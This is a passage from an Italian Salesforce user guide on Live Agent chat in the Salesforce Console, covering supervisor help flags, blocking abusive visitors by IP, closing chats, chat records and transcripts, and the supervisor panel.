Per eliminare un record:

**•** "Elimina" per l'oggetto E

> "Crea" per le trascrizioni di chat live

# console Salesforce

## Richiesta di assistenza per chat

Se si necessita di assistenza per una chat, è possibile alzare un flag virtuale per avvisare un supervisore. I supervisori vengono avvisati che è stata richiesta assistenza e possono rispondere direttamente tramite la console.

- **1.** Nel riquadro dell'interazione, fare clic sull'icona ...
- **2.** Immettere un messaggio che descriva brevemente il tipo di assistenza richiesta.

**3.** Fare clic su **Alza flag**.

L'utente e il supervisore possono abbassare il flag quando il problema viene risolto.

Se l'icona  $\Box$  non è visualizzata nella console, rivolgersi all'amministratore Salesforce per abilitarla.

## Blocco dei clienti sgraditi delle chat

È possibile bloccare le chat in arrivo dai clienti che creano problemi direttamente dalla Salesforce Console. Ad esempio, se un cliente usa un linguaggio offensivo o invia messaggi spam, è possibile impedirgli di iniziare una nuova chat.

Quando si blocca una chat, questa viene terminata e vengono bloccate le eventuali nuove richieste di chat da parte dell'indirizzo IP (protocollo Internet) di quell'utente.

Se l'organizzazione riceve molte chat spam da una regione specifica, l'amministratore può bloccare interi intervalli di indirizzi IP.





- **2.** (Facoltativo) Inserire un commento spiegando il motivo per cui questo visitatore è stato bloccato.
- **3.** Fare clic su **Blocca**.

Quando si seleziona **Blocca**, la chat termina immediatamente e il visitatore viene informato che un agente ha interrotto la chat. Se più agenti sono impegnati in una conferenza, **Blocca** mette fine immediatamente alla conferenza e vengono informati anche gli altri agenti.

Se l'icona  $\sim$  non è visualizzata nella console, rivolgersi all'amministratore Salesforce per abilitarla. Solo un amministratore può sbloccare un indirizzo IP.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

#### AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## Chiusura di una sessione di chat

Chiudere la sessione di chat dopo avere chattato con un cliente e aggiornato i record relativi a tale chat.

Dopo aver chiuso una sessione con un cliente, le schede principale e secondaria correlate a tale chat rimangono aperte nella console. Chiuderle per salvare il lavoro e liberare spazio per caricare altre chat.

- **1.** Chiudere la scheda principale per la chat.
- **2.** Se richiesto, fare clic su **Salva**.



Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e

**Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent in :

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione

## Visualizzazione dei record dei clienti

Salesforce crea automaticamente alcuni record al termine di una chat. Tali record memorizzano le informazioni sui clienti della chat e sulle loro interazioni con gli agenti.

Questi record vengono utilizzati per la maggior parte internamente per fornire un itinerario di controllo sui clienti e sulle loro chat con gli agenti. Tuttavia, l'utente può accedere ai record, se necessario.

**1.** Per accedere ai record dei clienti in Salesforce Console, selezionare il tipo di record che si desidera visualizzare dall'elenco di navigazione di Salesforce Console.

L'elenco dei record verrà visualizzato nella finestra principale.

#### IN QUESTA SEZIONE:

#### [Record di sessione di Live Agent](#page-2399-0)

Ogni volta che gli agenti accedono a Live Agent, viene automaticamente creato un record di sessione Live Agent. I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti.

#### [Record dei visitatori di chat live](#page-2399-1)

Ogni volta che un agente chatta con un cliente, Salesforce crea automaticamente un record del visitatore che identifica il computer del cliente.

#### [Trascrizioni di chat live](#page-2400-0)

Una trascrizione di chat live è il record di una chat tra un cliente e un agente. Salesforce crea automaticamente una trascrizione per ogni sessione di chat.

#### [Record di sessione di Live Agent](#page-2399-0)

Ogni volta che gli agenti accedono a Live Agent, viene automaticamente creato un record di sessione Live Agent. I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti.

#### [Record dei visitatori di chat live](#page-2399-1)

Ogni volta che un agente chatta con un cliente, Salesforce crea automaticamente un record del visitatore che identifica il computer del cliente.

#### [Trascrizioni di chat live](#page-2400-0)

Una trascrizione di chat live è il record di una chat tra un cliente e un agente. Salesforce crea automaticamente una trascrizione per ogni sessione di chat.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i record dei clienti:

**•** "Lettura" per il tipo di record

Per consentire agli agenti di utilizzare Live Agent:

**•** Autorizzazione amministrativa "API abilitata"

# console Salesforce

### Record di sessione di Live Agent

Ogni volta che gli agenti accedono a Live Agent, viene automaticamente creato un record di sessione Live Agent. I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti.

Le sessioni di Live Agent consentono di trovare e modificare le informazioni relative alle chat degli agenti di assistenza con i clienti. Ad esempio, è possibile creare un elenco denominato "Sessioni di oggi" per visualizzare l'attività di chat che si è svolta in un giorno.

I record di sessione si possono associare a casi, account, referenti e lead oppure collegare ad altri oggetti mediante campi di ricerca personalizzati.

Nota: Se si dispone delle autorizzazioni corrette, è possibile creare, visualizzare, modificare o eliminare i record di sessione esattamente come gli altri tipi di record in Salesforce. Tuttavia, lo scopo dei record di sessione è fornire un itinerario cartaceo delle chat tra gli agenti e i clienti, quindi nella maggior parte dei casi non è consigliabile alterare questi record.

### Record dei visitatori di chat live

Ogni volta che un agente chatta con un cliente, Salesforce crea automaticamente un record del visitatore che identifica il computer del cliente.

Ogni nuovo visitatore viene associato a una chiave di sessione, creata automaticamente da Salesforce. La chiave di sessione è un ID univoco memorizzato nel record del visitatore e sul suo PC sotto forma di cookie. Se un cliente partecipa a più chat, Salesforce utilizza la chiave di sessione per collegare il cliente al suo record visitatore, associando quel record a tutte le trascrizioni di chat correlate.

Nota: Se si dispone delle autorizzazioni corrette, è possibile creare, visualizzare, modificare o eliminare i record dei visitatori esattamente come gli altri tipi di record in Salesforce. Tuttavia, lo scopo dei record dei visitatori è fornire un itinerario cartaceo che associ i clienti alle relative trascrizioni di chat, quindi nella maggior parte dei casi non è consigliabile alterare questi record.

VEDERE ANCHE:

[Creazione dei record](#page-27-0) [Eliminazione di record](#page-29-0) [Modifica di record](#page-28-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

### Trascrizioni di chat live

Una trascrizione di chat live è il record di una chat tra un cliente e un agente. Salesforce crea automaticamente una trascrizione per ogni sessione di chat.

Quando una chat termina correttamente, ovvero viene terminata da un cliente o un agente, la trascrizione della chat viene creata non appena l'agente chiude la finestra della chat ed eventuali schede correlate.

Se una chat viene disconnessa o si verifica un altro tipo di errore, Salesforce crea comunque una trascrizione della chat, anche se possono essere necessari fino a 30 minuti per creare la trascrizione dopo la disconnessione della chat.

La trascrizione può essere associata a casi, account, referenti e lead oppure essere collegata ad altri oggetti.

Nota: Se si dispone delle autorizzazioni corrette, è possibile creare, visualizzare, modificare o eliminare le trascrizioni della chat esattamente come gli altri tipi di record in Salesforce. Tuttavia, lo scopo delle trascrizioni è fornire un itinerario cartaceo delle chat tra gli agenti e i clienti, quindi nella maggior parte dei casi non è consigliabile alterare questi record.

#### IN QUESTA SEZIONE:

#### [Campi delle trascrizioni di chat live](#page-2401-0)

I campi delle trascrizioni di chat live aiutano a tenere traccia delle informazioni sulle chat degli agenti con i clienti.

#### [Eventi di trascrizione chat live](#page-2403-0)

Gli eventi di trascrizione chat live tengono automaticamente traccia degli eventi che si verificano tra gli agenti e i clienti durante le chat.

#### [Campi delle trascrizioni di chat live](#page-2401-0)

I campi delle trascrizioni di chat live aiutano a tenere traccia delle informazioni sulle chat degli agenti con i clienti.

#### [Eventi di trascrizione chat live](#page-2403-0)

Gli eventi di trascrizione chat live tengono automaticamente traccia degli eventi che si verificano tra gli agenti e i clienti durante le chat.

#### VEDERE ANCHE:

[Creazione dei record](#page-27-0) [Eliminazione di record](#page-29-0)

[Modifica di record](#page-28-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Campi delle trascrizioni di chat live

I campi delle trascrizioni di chat live aiutano a tenere traccia delle informazioni sulle chat degli agenti con i clienti.

Una trascrizione di chat live ha i seguenti campi, elencati in ordine alfabetico. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.





Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

#### Razionalizzazione delle vendite e dell'assistenza con la Guida dell'utente | Chat live per agenti dell'assistenza | 3893 console Salesforce



# console Salesforce



#### Eventi di trascrizione chat live

Gli eventi di trascrizione chat live tengono automaticamente traccia degli eventi che si verificano tra gli agenti e i clienti durante le chat.

È possibile modificare le trascrizioni di chat per tenere traccia degli eventi che si verificano tra gli agenti e i clienti durante le chat live. I seguenti eventi possono essere aggiunti a una trascrizione di chat live:



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012



Benvenuti a Live Agent per supervisori dell'assistenza. Live Agent è una soluzione di chat completa che semplifica le attività di assistenza fornite dagli agenti ai clienti. Con gli strumenti per i supervisori di Live Agent è possibile monitorare facilmente le attività degli agenti nelle chat e visualizzare i dati sulle sessioni di chat degli agenti.

Un supervisore dell'assistenza sovrintende i propri dipendenti per assicurarsi che forniscano la miglior assistenza possibile ai clienti. Live Agent è una soluzione chat completamente integrata in Salesforce, che semplifica l'accesso a tutte le informazioni necessarie sugli agenti e le loro attività di chat in un'unica area di lavoro.

Sia l'utente più esperto che chi usa Live Agent per la prima volta avranno a disposizione diversi strumenti con cui sarà facile assistere e monitorare gli agenti di chat mentre lavorano con i clienti. Vediamo quali sono.

#### IN QUESTA SEZIONE:

#### [Il riquadro supervisore di Live Agent](#page-2406-0)

Il riquadro supervisore di Live Agent è il posto dove è possibile trovare tutte le informazioni relative ai pulsanti Chat e agli agenti di chat del proprio reparto. Dal riquadro supervisore è possibile monitorare le attività di chat degli agenti mentre chattano con i clienti e visualizzare il traffico dei clienti su pulsanti Chat specifici, tutto in tempo reale. Il riquadro supervisore è comodamente accessibile da Salesforce Console e per accedervi non è necessario uscire dall'applicazione.

#### [Assegnazione delle competenze agli agenti](#page-2410-0)

Assegnare le competenze agli agenti man mano che l'esperienza del team aumenta.

#### [Creazione di rapporti sulle sessioni di Live Agent](#page-2411-0)

È possibile ottenere informazioni in merito alle attività di chat degli agenti creando rapporti sulle sessioni chat di Live Agent.

#### [Il riquadro supervisore di Live Agent](#page-2406-0)

Il riquadro supervisore di Live Agent è il posto dove è possibile trovare tutte le informazioni relative ai pulsanti Chat e agli agenti di chat del proprio reparto. Dal riquadro supervisore è possibile monitorare le attività di chat degli agenti mentre chattano con i clienti e visualizzare il traffico dei clienti su pulsanti Chat specifici, tutto in tempo reale. Il riquadro supervisore è comodamente accessibile da Salesforce Console e per accedervi non è necessario uscire dall'applicazione.

#### [Assegnazione delle competenze agli agenti](#page-2410-0)

Assegnare le competenze agli agenti man mano che l'esperienza del team aumenta.

#### [Creazione di rapporti sulle sessioni di Live Agent](#page-2411-0)

È possibile ottenere informazioni in merito alle attività di chat degli agenti creando rapporti sulle sessioni chat di Live Agent.

#### VEDERE ANCHE:

[Chat live per supervisori dell'assistenza](#page-2405-0) [Chat live per amministratori](#page-2594-0) [Autorizzazioni per i supervisori dell'assistenza Live Agent](#page-2599-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e

**Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## Il riquadro supervisore di Live Agent

Il riquadro supervisore di Live Agent è il posto dove è possibile trovare tutte le informazioni relative ai pulsanti Chat e agli agenti di chat del proprio reparto. Dal riquadro supervisore è possibile monitorare le attività di chat degli agenti mentre chattano con i clienti e visualizzare il traffico dei clienti su pulsanti Chat specifici, tutto in tempo reale. Il riquadro supervisore è comodamente accessibile da Salesforce Console e per accedervi non è necessario uscire dall'applicazione.

#### IN QUESTA SEZIONE:

#### [Accesso al riquadro supervisore](#page-2407-0)

È possibile accedere al riquadro supervisore da Salesforce Console per monitorare facilmente l'attività di chat dei propri agenti.

#### [Elenco Stato agente](#page-2407-1)

L'elenco Stato agente nel riquadro supervisore consente di accedere a informazioni in tempo reale sull'attività di chat degli agenti.

#### [Elenco Stato area di attesa](#page-2408-0)

L'elenco Stato area di attesa nel riquadro supervisore consente di accedere a informazioni in tempo reale sui pulsanti Chat e le aree di attesa dell'organizzazione.

#### [Monitoraggio delle chat degli agenti](#page-2409-0)

Visualizzare le chat dei propri agenti dal riquadro supervisore mentre forniscono assistenza ai clienti. È possibile monitorare le prestazioni degli agenti e fornire loro un feedback e assistenza in tempo reale mentre assistono i clienti.

#### [Accesso al riquadro supervisore](#page-2407-0)

È possibile accedere al riquadro supervisore da Salesforce Console per monitorare facilmente l'attività di chat dei propri agenti.

#### [Elenco Stato agente](#page-2407-1)

L'elenco Stato agente nel riquadro supervisore consente di accedere a informazioni in tempo reale sull'attività di chat degli agenti.

#### [Elenco Stato area di attesa](#page-2408-0)

L'elenco Stato area di attesa nel riquadro supervisore consente di accedere a informazioni in tempo reale sui pulsanti Chat e le aree di attesa dell'organizzazione.

#### [Monitoraggio delle chat degli agenti](#page-2409-0)

Visualizzare le chat dei propri agenti dal riquadro supervisore mentre forniscono assistenza ai clienti. È possibile monitorare le prestazioni degli agenti e fornire loro un feedback e assistenza in tempo reale mentre assistono i clienti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

## Accesso al riquadro supervisore

È possibile accedere al riquadro supervisore da Salesforce Console per monitorare facilmente l'attività di chat dei propri agenti.

**1.** Per accedere al riquadro supervisore in Salesforce Console, selezionare **Supervisore Live Agent** nell'elenco di navigazione della console.

Il riquadro supervisore appare nella finestra principale della console e fornisce l'accesso a informazioni in tempo reale sui pulsanti e gli agenti di chat dell'organizzazione.

## Elenco Stato agente

L'elenco Stato agente nel riquadro supervisore consente di accedere a informazioni in tempo reale sull'attività di chat degli agenti.

